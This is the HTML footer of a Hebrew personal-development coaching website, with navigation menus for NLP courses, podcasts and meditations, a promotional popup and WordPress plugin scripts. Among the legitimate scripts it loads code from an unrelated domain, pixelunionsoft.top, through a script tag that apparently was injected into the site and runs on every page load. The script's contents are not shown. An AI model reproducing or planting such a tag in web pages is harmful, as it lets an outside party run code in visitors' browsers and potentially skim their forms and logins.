						<svg aria-hidden="true" class="e-font-icon-svg e-fas-podcast" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M267.429 488.563C262.286 507.573 242.858 512 224 512c-18.857 0-38.286-4.427-43.428-23.437C172.927 460.134 160 388.898 160 355.75c0-35.156 31.142-43.75 64-43.75s64 8.594 64 43.75c0 32.949-12.871 104.179-20.571 132.813zM156.867 288.554c-18.693-18.308-29.958-44.173-28.784-72.599 2.054-49.724 42.395-89.956 92.124-91.881C274.862 121.958 320 165.807 320 220c0 26.827-11.064 51.116-28.866 68.552-2.675 2.62-2.401 6.986.628 9.187 9.312 6.765 16.46 15.343 21.234 25.363 1.741 3.654 6.497 4.66 9.449 1.891 28.826-27.043 46.553-65.783 45.511-108.565-1.855-76.206-63.595-138.208-139.793-140.369C146.869 73.753 80 139.215 80 220c0 41.361 17.532 78.7 45.55 104.989 2.953 2.771 7.711 1.77 9.453-1.887 4.774-10.021 11.923-18.598 21.235-25.363 3.029-2.2 3.304-6.566.629-9.185zM224 0C100.204 0 0 100.185 0 224c0 89.992 52.602 165.647 125.739 201.408 4.333 2.118 9.267-1.544 8.535-6.31-2.382-15.512-4.342-30.946-5.406-44.339-.146-1.836-1.149-3.486-2.678-4.512-47.4-31.806-78.564-86.016-78.187-147.347.592-96.237 79.29-174.648 175.529-174.899C320.793 47.747 400 126.797 400 224c0 61.932-32.158 116.49-80.65 147.867-.999 14.037-3.069 30.588-5.624 47.23-.732 4.767 4.203 8.429 8.535 6.31C395.227 389.727 448 314.187 448 224 448 100.205 347.815 0 224 0zm0 160c-35.346 0-64 28.654-64 64s28.654 64 64 64 64-28.654 64-64-28.654-64-64-64z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5925449 elementor-widget elementor-widget-heading" data-id="5925449" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">ליישם את מודל Talent בחיים ובעסק שלך</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6b63a7b elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="6b63a7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b63a7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12000"><a href="https://galtzhayek.com/speakers-webinar/" class="elementor-item" tabindex="-1">הדרכת Zoom ללא עלות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="https://galtzhayek.com/flow/talent-workshop/talent-2/" class="elementor-item" tabindex="-1">סדנת Talnet ליישום מיידי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11999"><a href="https://galtzhayek.com/toptalent/" class="elementor-item" tabindex="-1">הכשרה וליווי: Top Talent</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60a9a96" data-id="60a9a96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8baed2 elementor-widget elementor-widget-heading" data-id="f8baed2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">קישורים חשובים</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fbf62cc elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="fbf62cc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fbf62cc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5101"><a href="https://tozaot.com/nlp-practitioner/" class="elementor-item" tabindex="-1">קורס NLP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5100"><a href="http://result.academy" class="elementor-item" tabindex="-1">מכללת תוצאות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5220"><a href="https://www.nlppro.co.il/" class="elementor-item" tabindex="-1">מכללת NLP Pro</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://galtzhayek.com/%d7%94%d7%a0%d7%97%d7%95%d7%aa-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c-%d7%94nlp/" class="elementor-item" tabindex="-1">הנחות היסוד של הNLP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://galtzhayek.com/emotions/" class="elementor-item" tabindex="-1">למה אני מרגיש ככה: מסרים מרגשות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5825"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">תכל׳ס: פודקאסט התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7803"><a href="https://galtzhayek.com/psychology/intro/" class="elementor-item" tabindex="-1">קורס מבוא לפסיכולוגיה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">בלוג התפתחות אישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5364"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">איך אפשר ליצור איתי קשר?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-528f9b8" data-id="528f9b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8595 elementor-widget elementor-widget-heading" data-id="e1b8595" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">רשימות של המלצות</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-098efba elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="098efba" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-098efba" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://galtzhayek.com/%d7%9e%d7%a0%d7%94%d7%99%d7%92%d7%95%d7%aa-%d7%a6%d7%99%d7%98%d7%95%d7%98%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מהי מנהיגות? ציטוטים ומשפטים יפים שמסבירים מה זה מנהיגות!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7404"><a href="https://galtzhayek.com/leadership-books/" class="elementor-item" tabindex="-1">ספרים מומלצים על מנהיגות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%9e%d7%95%d7%9e%d7%9c%d7%a6%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום ההתפתחות האישית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5970"><a href="https://galtzhayek.com/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98%d7%99%d7%9d-%d7%99%d7%96%d7%9e%d7%95%d7%aa-%d7%95%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">פודקאסטים מומלצים בתחום עסקים ויזמות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5887"><a href="https://galtzhayek.com/10-%d7%a9%d7%99%d7%a8%d7%99%d7%9d-%d7%9e%d7%95%d7%9b%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%a7%d7%97%d7%95-%d7%90%d7%aa%d7%9b%d7%9d-%d7%a7%d7%93%d7%99%d7%9e%d7%94/" class="elementor-item" tabindex="-1">שירים מעצימים שיקחו אתכם קדימה</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9521474" data-id="9521474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4284610 elementor-widget elementor-widget-heading" data-id="4284610" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">מדיטציה, מיינדפולנס, דמיון מודרך ו-NLP</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1f10b9c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1f10b9c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1f10b9c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7758"><a href="https://open.spotify.com/show/5xUCdz0S1g4PwOUXm21k2E" class="elementor-item" tabindex="-1">מדיטציות בספוטיפיי</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://podcasts.apple.com/us/podcast/%D7%9E%D7%93%D7%99%D7%98%D7%A6%D7%99%D7%94-%D7%AA%D7%A8%D7%92%D7%95%D7%9C-%D7%9E%D7%93%D7%95%D7%99%D7%99%D7%A7-%D7%9C%D7%97%D7%99%D7%99-%D7%94%D7%99%D7%95%D7%9E%D7%99%D7%95%D7%9D/id1714589001" class="elementor-item" tabindex="-1">מדיטציות באפל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7770"><a href="https://podcasts.google.com/feed/aHR0cHM6Ly9mZWVkLnBvZGJlYW4uY29tL25scG1lZGl0YXRpb24vZmVlZC54bWw" class="elementor-item" tabindex="-1">מדיטציות בגוגל פודקאסט</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7760"><a href="https://www.youtube.com/playlist?list=PLaPc6gByEEX0wto8Q2jDw1w_9_Mcr7C-4" class="elementor-item" tabindex="-1">מדיטציות ביוטיוב</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4f9085 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4f9085" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ca1612" data-id="2ca1612" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24b56c2 elementor-widget elementor-widget-text-editor" data-id="24b56c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: right;">כל הזכויות שמורות לגל צחייק 2023 ©</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-426b271" data-id="426b271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39f5dce elementor-widget elementor-widget-text-editor" data-id="39f5dce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><a href="https://www.galtzhayek.com/%d7%aa%d7%a0%d7%90%d7%99-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/">תקנון ותנאי שימוש אתר</a>    | <a href="https://galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות ונתונים</a> |    <a href="https://www.galtzhayek.com/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%90%d7%95%d7%aa%d7%a0%d7%98%d7%99%d7%95%d7%aa-%d7%a9%d7%9c-%d7%94%d7%91%d7%9c%d7%95%d7%92/">מדיניות האותנטיות</a>    |    <a href="https://www.galtzhayek.com/%d7%a8%d7%a9%d7%99%d7%9e%d7%aa-%d7%a2%d7%a8%d7%9b%d7%99-%d7%94%d7%99%d7%a1%d7%95%d7%93-%d7%a9%d7%9c%d7%99/">ערכי היסוד</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pixelunionsoft.top/galtzhayek/metrics.js"></script>
		<div data-elementor-type="popup" data-elementor-id="7269" class="elementor elementor-7269 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:7,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-27adf9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27adf9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba5be42" data-id="ba5be42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ac886d elementor-widget elementor-widget-heading" data-id="1ac886d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מתנה בשווי: 3,190 ש״ח</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9511308 elementor-widget elementor-widget-heading" data-id="9511308" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הערכה השלמה<br>למרצה המתחיל</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-afd1499 elementor-widget elementor-widget-heading" data-id="afd1499" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">כל מה שצריך כדי ליצור ולסגור הרצאות בתשלום, בקלות, במהירות ובביטחון.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f8376e elementor-align-center animated-slow elementor-invisible elementor-widget elementor-widget-button" data-id="9f8376e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;swing&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://galtzhayek.com/mifge?utm_source=popup">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-left" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M223.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L319.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L393.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34zm-192 34l136 136c9.4 9.4 24.6 9.4 33.9 0l22.6-22.6c9.4-9.4 9.4-24.6 0-33.9L127.9 256l96.4-96.4c9.4-9.4 9.4-24.6 0-33.9L201.7 103c-9.4-9.4-24.6-9.4-33.9 0l-136 136c-9.5 9.4-9.5 24.6-.1 34z"></path></svg>			</span>
									<span class="elementor-button-text">לגישה מיידית ללא עלות</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://galtzhayek.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<script src="https://galtzhayek.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://galtzhayek.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://galtzhayek.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc 